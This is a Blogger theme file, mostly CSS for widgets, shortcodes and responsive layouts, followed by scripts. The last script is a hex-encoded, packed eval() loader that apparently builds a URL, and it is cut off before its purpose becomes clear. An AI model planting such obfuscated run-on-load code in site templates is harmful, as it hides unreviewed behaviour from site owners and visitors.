.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\